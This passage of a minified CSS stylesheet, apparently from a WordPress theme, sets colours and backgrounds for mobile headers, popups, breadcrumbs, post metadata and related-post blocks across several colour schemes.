.top_panel_inner_style_5 .popup_wrap .popup_close,.scheme_blue_dark .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a{color:#b1b0af}.scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close:hover,.scheme_original .top_panel_inner_style_4 .popup_wrap .popup_close:hover,.scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close:hover{color:#33302e}.scheme_light .top_panel_inner_style_3 .popup_wrap .popup_close:hover,.scheme_light .top_panel_inner_style_4 .popup_wrap .popup_close:hover,.scheme_light .top_panel_inner_style_5 .popup_wrap .popup_close:hover{color:#33302e}.scheme_dark .top_panel_inner_style_3 .popup_wrap .popup_close:hover,.scheme_dark .top_panel_inner_style_4 .popup_wrap .popup_close:hover,.scheme_dark .top_panel_inner_style_5 .popup_wrap .popup_close:hover{color:#6f6f6f}.scheme_blue .top_panel_inner_style_3 .popup_wrap .popup_close:hover,.scheme_blue .top_panel_inner_style_4 .popup_wrap .popup_close:hover,.scheme_blue .top_panel_inner_style_5 .popup_wrap .popup_close:hover{color:#33302e}.scheme_blue_dark .top_panel_inner_style_3 .popup_wrap .popup_close:hover,.scheme_blue_dark .top_panel_inner_style_4 .popup_wrap .popup_close:hover,.scheme_blue_dark .top_panel_inner_style_5 .popup_wrap .popup_close:hover{color:#6f6f6f}.scheme_original .header_mobile{background-color:#fcf7f1}.scheme_light .header_mobile{background-color:#fcf7f1}.scheme_dark .header_mobile{background-color:#fff}.scheme_blue .header_mobile{background-color:#f1eee9}.scheme_blue_dark .header_mobile{background-color:#fff}.scheme_original .top_panel_style_1 + .header_mobile{background-color:#33302e}.scheme_light .top_panel_style_1 + .header_mobile{background-color:#33302e}.scheme_dark .top_panel_style_1 + .header_mobile{background-color:#6f6f6f}.scheme_blue .top_panel_style_1 + .header_mobile{background-color:#120d1f}.scheme_blue_dark .top_panel_style_1 + .header_mobile{background-color:#6f6f6f}.scheme_original .top_panel_style_1 + .header_mobile .logo_text{color:#fff}.scheme_light .top_panel_style_1 + .header_mobile .logo_text{color:#fff}.scheme_dark .top_panel_style_1 + .header_mobile .logo_text{color:#b1b0af}.scheme_blue .top_panel_style_1 + .header_mobile .logo_text{color:#fff}.scheme_blue_dark .top_panel_style_1 + .header_mobile .logo_text{color:#b1b0af}.scheme_original .header_mobile .menu_button,.scheme_original .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon{color:#6f6f6f}.scheme_light .header_mobile .menu_button,.scheme_light .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon{color:#6f6f6f}.scheme_dark .header_mobile .menu_button,.scheme_dark .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon{color:#b1b0af}.scheme_blue .header_mobile .menu_button,.scheme_blue .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon{color:#6f6f6f}.scheme_blue_dark .header_mobile .menu_button,.scheme_blue_dark .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon{color:#b1b0af}.scheme_original .header_mobile .side_wrap{color:#fff}.scheme_light .header_mobile .side_wrap{color:#fff}.scheme_dark .header_mobile .side_wrap{color:#b1b0af}.scheme_blue .header_mobile .side_wrap{color:#fff}.scheme_blue_dark .header_mobile .side_wrap{color:#b1b0af}.scheme_original .header_mobile .panel_top,.scheme_original .header_mobile .side_wrap{background-color:#72b5ca}.scheme_light .header_mobile .panel_top,.scheme_light .header_mobile .side_wrap{background-color:#72b5ca}.scheme_dark .header_mobile .panel_top,.scheme_dark .header_mobile .side_wrap{background-color:#ebc6b6}.scheme_blue .header_mobile .panel_top,.scheme_blue .header_mobile .side_wrap{background-color:#503a85}.scheme_blue_dark .header_mobile .panel_top,.scheme_blue_dark .header_mobile .side_wrap{background-color:#83b640}.scheme_original .header_mobile .panel_middle{background-color:#72b5ca}.scheme_light .header_mobile .panel_middle{background-color:#72b5ca}.scheme_dark .header_mobile .panel_middle{background-color:#ebc6b6}.scheme_blue .header_mobile .panel_middle{background-color:#503a85}.scheme_blue_dark .header_mobile .panel_middle{background-color:#83b640}.scheme_original .header_mobile .panel_bottom{background-color:#72b5ca}.scheme_light .header_mobile .panel_bottom{background-color:#72b5ca}.scheme_dark .header_mobile .panel_bottom{background-color:#ebc6b6}.scheme_blue .header_mobile .panel_bottom{background-color:#503a85}.scheme_blue_dark .header_mobile .panel_bottom{background-color:#83b640}.scheme_original .header_mobile .menu_button:hover,.scheme_original .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,.scheme_original .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon,.scheme_original .header_mobile .side_wrap .close:hover{color:#edb39b}.scheme_light .header_mobile .menu_button:hover,.scheme_light .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,.scheme_light .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon,.scheme_light .header_mobile .side_wrap .close:hover{color:#edb39b}.scheme_dark .header_mobile .menu_button:hover,.scheme_dark .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,.scheme_dark .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon,.scheme_dark .header_mobile .side_wrap .close:hover{color:#fff}.scheme_blue .header_mobile .menu_button:hover,.scheme_blue .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,.scheme_blue .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon,.scheme_blue .header_mobile .side_wrap .close:hover{color:#83b640}.scheme_blue_dark .header_mobile .menu_button:hover,.scheme_blue_dark .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,.scheme_blue_dark .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon,.scheme_blue_dark .header_mobile .side_wrap .close:hover{color:#fff}.scheme_original .header_mobile .menu_main_nav>li a,.scheme_original .header_mobile .menu_main_nav>li>a:hover{color:#fff}.scheme_light .header_mobile .menu_main_nav>li a,.scheme_light .header_mobile .menu_main_nav>li>a:hover{color:#fff}.scheme_dark .header_mobile .menu_main_nav>li a,.scheme_dark .header_mobile .menu_main_nav>li>a:hover{color:#ebc6b6}.scheme_blue .header_mobile .menu_main_nav>li a,.scheme_blue .header_mobile .menu_main_nav>li>a:hover{color:#fff}.scheme_blue_dark .header_mobile .menu_main_nav>li a,.scheme_blue_dark .header_mobile .menu_main_nav>li>a:hover{color:#ebc6b6}.scheme_original .header_mobile .menu_main_nav>a:hover,.scheme_original .header_mobile .menu_main_nav>li.sfHover>a,.scheme_original .header_mobile .menu_main_nav>li.current-menu-item>a,.scheme_original .header_mobile .menu_main_nav>li.current-menu-parent>a,.scheme_original .header_mobile .menu_main_nav>li.current-menu-ancestor>a,.scheme_original .header_mobile .menu_main_nav>li>a:hover,.scheme_original .header_mobile .menu_main_nav>li ul li a:hover,.scheme_original .header_mobile .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .header_mobile .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_original .header_mobile .login a:hover{color:#fff}.scheme_light .header_mobile .menu_main_nav>a:hover,.scheme_light .header_mobile .menu_main_nav>li.sfHover>a,.scheme_light .header_mobile .menu_main_nav>li.current-menu-item>a,.scheme_light .header_mobile .menu_main_nav>li.current-menu-parent>a,.scheme_light .header_mobile .menu_main_nav>li.current-menu-ancestor>a,.scheme_light .header_mobile .menu_main_nav>li>a:hover,.scheme_light .header_mobile .menu_main_nav>li ul li a:hover,.scheme_light .header_mobile .menu_main_nav>li ul li.current-menu-item>a,.scheme_light .header_mobile .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_light .header_mobile .login a:hover{color:#fff}.scheme_dark .header_mobile .menu_main_nav>a:hover,.scheme_dark .header_mobile .menu_main_nav>li.sfHover>a,.scheme_dark .header_mobile .menu_main_nav>li.current-menu-item>a,.scheme_dark .header_mobile .menu_main_nav>li.current-menu-parent>a,.scheme_dark .header_mobile .menu_main_nav>li.current-menu-ancestor>a,.scheme_dark .header_mobile .menu_main_nav>li>a:hover,.scheme_dark .header_mobile .menu_main_nav>li ul li a:hover,.scheme_dark .header_mobile .menu_main_nav>li ul li.current-menu-item>a,.scheme_dark .header_mobile .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_dark .header_mobile .login a:hover{color:#72b5ca}.scheme_blue .header_mobile .menu_main_nav>a:hover,.scheme_blue .header_mobile .menu_main_nav>li.sfHover>a,.scheme_blue .header_mobile .menu_main_nav>li.current-menu-item>a,.scheme_blue .header_mobile .menu_main_nav>li.current-menu-parent>a,.scheme_blue .header_mobile .menu_main_nav>li.current-menu-ancestor>a,.scheme_blue .header_mobile .menu_main_nav>li>a:hover,.scheme_blue .header_mobile .menu_main_nav>li ul li a:hover,.scheme_blue .header_mobile .menu_main_nav>li ul li.current-menu-item>a,.scheme_blue .header_mobile .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_blue .header_mobile .login a:hover{color:#83b640}.scheme_blue_dark .header_mobile .menu_main_nav>a:hover,.scheme_blue_dark .header_mobile .menu_main_nav>li.sfHover>a,.scheme_blue_dark .header_mobile .menu_main_nav>li.current-menu-item>a,.scheme_blue_dark .header_mobile .menu_main_nav>li.current-menu-parent>a,.scheme_blue_dark .header_mobile .menu_main_nav>li.current-menu-ancestor>a,.scheme_blue_dark .header_mobile .menu_main_nav>li>a:hover,.scheme_blue_dark .header_mobile .menu_main_nav>li ul li a:hover,.scheme_blue_dark .header_mobile .menu_main_nav>li ul li.current-menu-item>a,.scheme_blue_dark .header_mobile .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_blue_dark .header_mobile .login a:hover{color:#72b5ca}.scheme_original .header_mobile .popup_wrap .popup_close:hover{color:#33302e}.scheme_light .header_mobile .popup_wrap .popup_close:hover{color:#33302e}.scheme_dark .header_mobile .popup_wrap .popup_close:hover{color:#6f6f6f}.scheme_blue .header_mobile .popup_wrap .popup_close:hover{color:#33302e}.scheme_blue_dark .header_mobile .popup_wrap .popup_close:hover{color:#6f6f6f}.scheme_original .header_mobile .search_wrap,.scheme_original .header_mobile .login{border-color:#72b5ca}.scheme_light .header_mobile .search_wrap,.scheme_light .header_mobile .login{border-color:#72b5ca}.scheme_dark .header_mobile .search_wrap,.scheme_dark .header_mobile .login{border-color:#ebc6b6}.scheme_blue .header_mobile .search_wrap,.scheme_blue .header_mobile .login{border-color:#503a85}.scheme_blue_dark .header_mobile .search_wrap,.scheme_blue_dark .header_mobile .login{border-color:#83b640}.scheme_original .header_mobile .login .popup_link,.scheme_original .header_mobile .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_light .header_mobile .login .popup_link,.scheme_light .header_mobile .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_dark .header_mobile .login .popup_link,.scheme_dark .header_mobile .sc_socials.sc_socials_type_icons a{color:#ebc6b6}.scheme_blue .header_mobile .login .popup_link,.scheme_blue .header_mobile .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_blue_dark .header_mobile .login .popup_link,.scheme_blue_dark .header_mobile .sc_socials.sc_socials_type_icons a{color:#ebc6b6}.scheme_original .header_mobile .search_wrap .search_field,.scheme_original .header_mobile .search_wrap .search_field:focus{color:#fff}.scheme_light .header_mobile .search_wrap .search_field,.scheme_light .header_mobile .search_wrap .search_field:focus{color:#fff}.scheme_dark .header_mobile .search_wrap .search_field,.scheme_dark .header_mobile .search_wrap .search_field:focus{color:#b1b0af}.scheme_blue .header_mobile .search_wrap .search_field,.scheme_blue .header_mobile .search_wrap .search_field:focus{color:#fff}.scheme_blue_dark .header_mobile .search_wrap .search_field,.scheme_blue_dark .header_mobile .search_wrap .search_field:focus{color:#b1b0af}.scheme_original .header_mobile .widget_shopping_cart ul.cart_list>li>a:hover{color:#fff}.scheme_light .header_mobile .widget_shopping_cart ul.cart_list>li>a:hover{color:#fff}.scheme_dark .header_mobile .widget_shopping_cart ul.cart_list>li>a:hover{color:#b1b0af}.scheme_blue .header_mobile .widget_shopping_cart ul.cart_list>li>a:hover{color:#fff}.scheme_blue_dark .header_mobile .widget_shopping_cart ul.cart_list>li>a:hover{color:#b1b0af}.scheme_original .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a{color:#afafaf}.scheme_light .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a{color:#afafaf}.scheme_dark .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_blue .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a{color:#b1b0af}.scheme_blue_dark .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_original .tparrows.default{color:#fff}.scheme_light .tparrows.default{color:#fcf7f1}.scheme_dark .tparrows.default{color:#504b47}.scheme_blue .tparrows.default{color:#fff}.scheme_blue_dark .tparrows.default{color:#120d1f}.scheme_original .tp-bullets.simplebullets.round .bullet{background-color:#fff}.scheme_light .tp-bullets.simplebullets.round .bullet{background-color:#fcf7f1}.scheme_dark .tp-bullets.simplebullets.round .bullet{background-color:#504b47}.scheme_blue .tp-bullets.simplebullets.round .bullet{background-color:#fff}.scheme_blue_dark .tp-bullets.simplebullets.round .bullet{background-color:#120d1f}.scheme_original .tp-bullets.simplebullets.round .bullet.selected{border-color:#fff}.scheme_light .tp-bullets.simplebullets.round .bullet.selected{border-color:#fcf7f1}.scheme_dark .tp-bullets.simplebullets.round .bullet.selected{border-color:#504b47}.scheme_blue .tp-bullets.simplebullets.round .bullet.selected{border-color:#fff}.scheme_blue_dark .tp-bullets.simplebullets.round .bullet.selected{border-color:#120d1f}.scheme_original .slider_over_content_inner{background-color:rgba(255,255,255,0.8)}.scheme_light .slider_over_content_inner{background-color:rgba(252,247,241,0.8)}.scheme_dark .slider_over_content_inner{background-color:rgba(80,75,71,0.8)}.scheme_blue .slider_over_content_inner{background-color:rgba(255,255,255,0.8)}.scheme_blue_dark .slider_over_content_inner{background-color:rgba(18,13,31,0.8)}.scheme_original .slider_over_button{color:#33302e}.scheme_light .slider_over_button{color:#33302e}.scheme_dark .slider_over_button{color:#6f6f6f}.scheme_blue .slider_over_button{color:#33302e}.scheme_blue_dark .slider_over_button{color:#6f6f6f}.scheme_original .slider_over_button{background-color:rgba(255,255,255,0.8)}.scheme_light .slider_over_button{background-color:rgba(252,247,241,0.8)}.scheme_dark .slider_over_button{background-color:rgba(80,75,71,0.8)}.scheme_blue .slider_over_button{background-color:rgba(255,255,255,0.8)}.scheme_blue_dark .slider_over_button{background-color:rgba(18,13,31,0.8)}.scheme_original .slider_over_close{color:#33302e}.scheme_light .slider_over_close{color:#33302e}.scheme_dark .slider_over_close{color:#6f6f6f}.scheme_blue .slider_over_close{color:#33302e}.scheme_blue_dark .slider_over_close{color:#6f6f6f}.scheme_original .top_panel_title_inner{background-color:#fcf7f1}.scheme_light .top_panel_title_inner{background-color:#fff}.scheme_dark .top_panel_title_inner{background-color:#fff}.scheme_blue .top_panel_title_inner{background-color:#fff}.scheme_blue_dark .top_panel_title_inner{background-color:#fff}.scheme_original .top_panel_title_inner{border-color:rgba(252,247,241,0.1)}.scheme_light .top_panel_title_inner{border-color:rgba(255,255,255,0.1)}.scheme_dark .top_panel_title_inner{border-color:rgba(255,255,255,0.1)}.scheme_blue .top_panel_title_inner{border-color:rgba(255,255,255,0.1)}.scheme_blue_dark .top_panel_title_inner{border-color:rgba(255,255,255,0.1)}.top_panel_title_inner .page_title{font-family:"aller"}.scheme_original .top_panel_title_inner .page_title{color:#fff}.scheme_light .top_panel_title_inner .page_title{color:#fff}.scheme_dark .top_panel_title_inner .page_title{color:#fff}.scheme_blue .top_panel_title_inner .page_title{color:#fff}.scheme_blue_dark .top_panel_title_inner .page_title{color:#fff}.scheme_original .top_panel_title_inner .post_navi .post_navi_item a,.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item{color:#afafaf}.scheme_light .top_panel_title_inner .post_navi .post_navi_item a,.scheme_light .top_panel_title_inner .breadcrumbs a.breadcrumbs_item{color:#afafaf}.scheme_dark .top_panel_title_inner .post_navi .post_navi_item a,.scheme_dark .top_panel_title_inner .breadcrumbs a.breadcrumbs_item{color:#fff}.scheme_blue .top_panel_title_inner .post_navi .post_navi_item a,.scheme_blue .top_panel_title_inner .breadcrumbs a.breadcrumbs_item{color:#b1b0af}.scheme_blue_dark .top_panel_title_inner .post_navi .post_navi_item a,.scheme_blue_dark .top_panel_title_inner .breadcrumbs a.breadcrumbs_item{color:#fff}.scheme_original .top_panel_title_inner .post_navi .post_navi_item a:hover,.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover{color:#72b5ca}.scheme_light .top_panel_title_inner .post_navi .post_navi_item a:hover,.scheme_light .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover{color:#72b5ca}.scheme_dark .top_panel_title_inner .post_navi .post_navi_item a:hover,.scheme_dark .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover{color:#ebc6b6}.scheme_blue .top_panel_title_inner .post_navi .post_navi_item a:hover,.scheme_blue .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover{color:#503a85}.scheme_blue_dark .top_panel_title_inner .post_navi .post_navi_item a:hover,.scheme_blue_dark .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover{color:#83b640}.scheme_original .top_panel_title_inner .post_navi span,.scheme_original .top_panel_title_inner .breadcrumbs span{color:#33302e}.scheme_light .top_panel_title_inner .post_navi span,.scheme_light .top_panel_title_inner .breadcrumbs span{color:#33302e}.scheme_dark .top_panel_title_inner .post_navi span,.scheme_dark .top_panel_title_inner .breadcrumbs span{color:#6f6f6f}.scheme_blue .top_panel_title_inner .post_navi span,.scheme_blue .top_panel_title_inner .breadcrumbs span{color:#120d1f}.scheme_blue_dark .top_panel_title_inner .post_navi span,.scheme_blue_dark .top_panel_title_inner .breadcrumbs span{color:#6f6f6f}.scheme_original .post_navi .post_navi_item + .post_navi_item:before,.scheme_original .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter{color:#afafaf}.scheme_light .post_navi .post_navi_item + .post_navi_item:before,.scheme_light .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter{color:#afafaf}.scheme_dark .post_navi .post_navi_item + .post_navi_item:before,.scheme_dark .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter{color:#fff}.scheme_blue .post_navi .post_navi_item + .post_navi_item:before,.scheme_blue .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter{color:#b1b0af}.scheme_blue_dark .post_navi .post_navi_item + .post_navi_item:before,.scheme_blue_dark .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter{color:#fff}.scheme_original .breadcrumbs_present_inner{background-color:#fff}.scheme_light .breadcrumbs_present_inner{background-color:#fcf7f1}.scheme_dark .breadcrumbs_present_inner{background-color:#504b47}.scheme_blue .breadcrumbs_present_inner{background-color:#fff}.scheme_blue_dark .breadcrumbs_present_inner{background-color:#120d1f}.scheme_original .post_title .post_icon{color:#edb39b}.scheme_light .post_title .post_icon{color:#edb39b}.scheme_dark .post_title .post_icon{color:#fff}.scheme_blue .post_title .post_icon{color:#83b640}.scheme_blue_dark .post_title .post_icon{color:#fff}.scheme_original .pagination>a{border-color:#edb39b}.scheme_light .pagination>a{border-color:#edb39b}.scheme_dark .pagination>a{border-color:#fff}.scheme_blue .pagination>a{border-color:#83b640}.scheme_blue_dark .pagination>a{border-color:#fff}.scheme_original .post_format_status.post_item_single .post_content p,.scheme_original .post_format_status .post_descr,.scheme_original .post_format_aside.post_item_single .post_content p,.scheme_original .post_format_aside .post_descr{color:#fff}.scheme_light .post_format_status.post_item_single .post_content p,.scheme_light .post_format_status .post_descr,.scheme_light .post_format_aside.post_item_single .post_content p,.scheme_light .post_format_aside .post_descr{color:#fff}.scheme_dark .post_format_status.post_item_single .post_content p,.scheme_dark .post_format_status .post_descr,.scheme_dark .post_format_aside.post_item_single .post_content p,.scheme_dark .post_format_aside .post_descr{color:#b1b0af}.scheme_blue .post_format_status.post_item_single .post_content p,.scheme_blue .post_format_status .post_descr,.scheme_blue .post_format_aside.post_item_single .post_content p,.scheme_blue .post_format_aside .post_descr{color:#fff}.scheme_blue_dark .post_format_status.post_item_single .post_content p,.scheme_blue_dark .post_format_status .post_descr,.scheme_blue_dark .post_format_aside.post_item_single .post_content p,.scheme_blue_dark .post_format_aside .post_descr{color:#b1b0af}.scheme_original .post_format_status.post_item_single .post_content p,.scheme_original .post_format_status .post_descr,.scheme_original .post_format_aside.post_item_single .post_content p,.scheme_original .post_format_aside .post_descr{background-color:#72b5ca}.scheme_light .post_format_status.post_item_single .post_content p,.scheme_light .post_format_status .post_descr,.scheme_light .post_format_aside.post_item_single .post_content p,.scheme_light .post_format_aside .post_descr{background-color:#72b5ca}.scheme_dark .post_format_status.post_item_single .post_content p,.scheme_dark .post_format_status .post_descr,.scheme_dark .post_format_aside.post_item_single .post_content p,.scheme_dark .post_format_aside .post_descr{background-color:#ebc6b6}.scheme_blue .post_format_status.post_item_single .post_content p,.scheme_blue .post_format_status .post_descr,.scheme_blue .post_format_aside.post_item_single .post_content p,.scheme_blue .post_format_aside .post_descr{background-color:#503a85}.scheme_blue_dark .post_format_status.post_item_single .post_content p,.scheme_blue_dark .post_format_status .post_descr,.scheme_blue_dark .post_format_aside.post_item_single .post_content p,.scheme_blue_dark .post_format_aside .post_descr{background-color:#83b640}.scheme_original .post_format_link.post_item_single .post_content p,.scheme_original .post_format_link .post_descr{color:#fff}.scheme_light .post_format_link.post_item_single .post_content p,.scheme_light .post_format_link .post_descr{color:#fff}.scheme_dark .post_format_link.post_item_single .post_content p,.scheme_dark .post_format_link .post_descr{color:#b1b0af}.scheme_blue .post_format_link.post_item_single .post_content p,.scheme_blue .post_format_link .post_descr{color:#fff}.scheme_blue_dark .post_format_link.post_item_single .post_content p,.scheme_blue_dark .post_format_link .post_descr{color:#b1b0af}.scheme_original .post_format_link.post_item_single .post_content p,.scheme_original .post_format_link .post_descr{background-color:#33302e}.scheme_light .post_format_link.post_item_single .post_content p,.scheme_light .post_format_link .post_descr{background-color:#33302e}.scheme_dark .post_format_link.post_item_single .post_content p,.scheme_dark .post_format_link .post_descr{background-color:#6f6f6f}.scheme_blue .post_format_link.post_item_single .post_content p,.scheme_blue .post_format_link .post_descr{background-color:#33302e}.scheme_blue_dark .post_format_link.post_item_single .post_content p,.scheme_blue_dark .post_format_link .post_descr{background-color:#6f6f6f}.scheme_original .hover_icon:after{background-color:rgba(80,75,71,0.5)}.scheme_light .hover_icon:after{background-color:rgba(80,75,71,0.5)}.scheme_dark .hover_icon:after{background-color:rgba(111,111,111,0.5)}.scheme_blue .hover_icon:after{background-color:rgba(18,13,31,0.5)}.scheme_blue_dark .hover_icon:after{background-color:rgba(111,111,111,0.5)}.scheme_original .hover_icon:hover:before{background-color:#edb39b}.scheme_light .hover_icon:hover:before{background-color:#edb39b}.scheme_dark .hover_icon:hover:before{background-color:#fff}.scheme_blue .hover_icon:hover:before{background-color:#83b640}.scheme_blue_dark .hover_icon:hover:before{background-color:#fff}.post_info{font-size:0.8em;line-height:1.2857em;margin-bottom:1.5em;font-weight:400;text-transform:uppercase}.scheme_original .post_info{color:#afafaf}.scheme_light .post_info{color:#afafaf}.scheme_dark .post_info{color:#fff}.scheme_blue .post_info{color:#b1b0af}.scheme_blue_dark .post_info{color:#fff}.scheme_original .post_info a,.scheme_original .post_info a>span{color:#edb39b}.scheme_light .post_info a,.scheme_light .post_info a>span{color:#edb39b}.scheme_dark .post_info a,.scheme_dark .post_info a>span{color:#fff}.scheme_blue .post_info a,.scheme_blue .post_info a>span{color:#83b640}.scheme_blue_dark .post_info a,.scheme_blue_dark .post_info a>span{color:#fff}.scheme_original .post_info .post_info_posted a,.scheme_original .post_info .post_info_counters a>span{color:#afafaf}.scheme_light .post_info .post_info_posted a,.scheme_light .post_info .post_info_counters a>span{color:#afafaf}.scheme_dark .post_info .post_info_posted a,.scheme_dark .post_info .post_info_counters a>span{color:#fff}.scheme_blue .post_info .post_info_posted a,.scheme_blue .post_info .post_info_counters a>span{color:#b1b0af}.scheme_blue_dark .post_info .post_info_posted a,.scheme_blue_dark .post_info .post_info_counters a>span{color:#fff}.scheme_original .post_info a[class*="icon-"]{color:#edb39b}.scheme_light .post_info a[class*="icon-"]{color:#edb39b}.scheme_dark .post_info a[class*="icon-"]{color:#fff}.scheme_blue .post_info a[class*="icon-"]{color:#83b640}.scheme_blue_dark .post_info a[class*="icon-"]{color:#fff}.scheme_original .post_info a:hover,.scheme_original .post_info a:hover>span{color:#72b5ca}.scheme_light .post_info a:hover,.scheme_light .post_info a:hover>span{color:#72b5ca}.scheme_dark .post_info a:hover,.scheme_dark .post_info a:hover>span{color:#ebc6b6}.scheme_blue .post_info a:hover,.scheme_blue .post_info a:hover>span{color:#503a85}.scheme_blue_dark .post_info a:hover,.scheme_blue_dark .post_info a:hover>span{color:#83b640}.scheme_original .post_info .post_info_counters a:hover>span{color:#afafaf}.scheme_light .post_info .post_info_counters a:hover>span{color:#afafaf}.scheme_dark .post_info .post_info_counters a:hover>span{color:#fff}.scheme_blue .post_info .post_info_counters a:hover>span{color:#b1b0af}.scheme_blue_dark .post_info .post_info_counters a:hover>span{color:#fff}.scheme_original .post_item_classic .post_title:after{background-color:#edb39b}.scheme_light .post_item_classic .post_title:after{background-color:#edb39b}.scheme_dark .post_item_classic .post_title:after{background-color:#fff}.scheme_blue .post_item_classic .post_title:after{background-color:#83b640}.scheme_blue_dark .post_item_classic .post_title:after{background-color:#fff}.scheme_original .post_item_related .post_info a{color:#6f6f6f}.scheme_light .post_item_related .post_info a{color:#6f6f6f}.scheme_dark .post_item_related .post_info a{color:#b1b0af}.scheme_blue .post_item_related .post_info a{color:#6f6f6f}.scheme_blue_dark .post_item_related .post_info a{color:#b1b0af}.scheme_original .post_item_related .post_info a:hover,.scheme_original .post_item_related .post_title a:hover{color:#72b5ca}.scheme_light .post_item_related .post_info a:hover,.scheme_light .post_item_related .post_title a:hover{color:#72b5ca}.scheme_dark .post_item_related .post_info a:hover,.scheme_dark .post_item_related .post_title a:hover{color:#ebc6b6}.scheme_blue .post_item_related .post_info a:hover,.scheme_blue .post_item_related .post_title a:hover{color:#503a85}.scheme_blue_dark .post_item_related .post_info a:hover,.scheme_blue_dark .post_item_related .post_title a:hover{color:#83b640}.scheme_original .related_wrap .post_item_related,.scheme_original .article_style_stretch .post_item_related{background-color:#fcf7f1}.scheme_light .related_wrap .post_item_related,.scheme_light .article_style_stretch .post_item_related{background-color:#fcf7f1}.scheme_dark .related_wrap .post_item_related,.scheme_dark .article_style_stretch .post_item_related{background-color:#fff}.scheme_blue .related_wrap .post_item_related,.scheme_blue .article_style_stretch .post_item_related{background-color:#f1eee9}.scheme_blue_dark .related_wrap .post_item_related,.scheme_blue_dark .article_style_stretch .post_item_related{background-color:#fff}.scheme_original .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related{background-color:#fcf7f1}.scheme_light .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related{background-color:#fcf7f1}.scheme_dark .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related{background-color:#fff}.scheme_blue .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related{background-color:#f1eee9}.scheme_blue_dark .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related{background-color:#fff}.scheme_original .isotope_item_colored .post_featured .post_mark_new,.scheme_original .isotope_item_colored .post_featured .post_title,.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info{color:#fff}.scheme_light .isotope_item_colored .post_featured .post_mark_new,.scheme_light .isotope_item_colored .post_featured .post_title,.scheme_light .isotope_item_colored .post_content.ih-item.square.colored .info{color:#fff}.scheme_dark .isotope_item_colored .post_featured .post_mark_new,.scheme_dark .isotope_item_colored .post_featured .post_title,.scheme_dark .isotope_item_colored .post_content.ih-item.square.colored .info{color:#b1b0af}.scheme_blue .isotope_item_colored .post_featured .post_mark_new,.scheme_blue .isotope_item_colored .post_featured .post_title,.scheme_blue .isotope_item_colored .post_content.ih-item.square.colored .info{color:#fff}.scheme_blue_dark .isotope_item_colored .post_featured .post_mark_new,.scheme_blue_dark .isotope_item_colored .post_featured .post_title,.scheme_blue_dark .isotope_item_colored .post_content.ih-item.square.colored .info{color:#b1b0af}.scheme_original .isotope_item_colored .post_featured .post_mark_new,.scheme_original .isotope_item_colored .post_featured .post_title,.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info{background-color:#edb39b}.scheme_light .isotope_item_colored .post_featured .post_mark_new,.scheme_light .isotope_item_colored .post_featured .post_title,.scheme_light .isotope_item_colored .post_content.ih-item.square.colored .info{background-color:#edb39b}.scheme_dark .isotope_item_colored .post_featured .post_mark_new,.scheme_dark .isotope_item_colored .post_featured .post_title,.scheme_dark .isotope_item_colored .post_content.ih-item.square.colored .info{background-color:#fff}.scheme_blue .isotope_item_colored .post_featured .post_mark_new,.scheme_blue .isotope_item_colored .post_featured .post_title,.scheme_blue .isotope_item_colored .post_content.ih-item.square.colored .info{background-color:#83b640}.scheme_blue_dark .isotope_item_colored .post_featured .post_mark_new,.scheme_blue_dark .isotope_item_colored .post_featured .post_title,.scheme_blue_dark .isotope_item_colored .post_content.ih-item.square.colored .info{background-color:#fff}.scheme_original .isotope_item_colored .post_featured .post_title a{color:#fff}.scheme_light .isotope_item_colored .post_featured .post_title a{color:#fff}.scheme_dark .isotope_item_colored .post_featured .post_title a{color:#b1b0af}.scheme_blue .isotope_item_colored .post_featured .post_title a{color:#fff}.scheme_blue_dark .isotope_item_colored .post_featured .post_title a{color:#b1b0af}.scheme_original .isotope_item_colored .post_category a,.scheme_original .isotope_item_colored .post_rating .reviews_stars_bg,.scheme_original 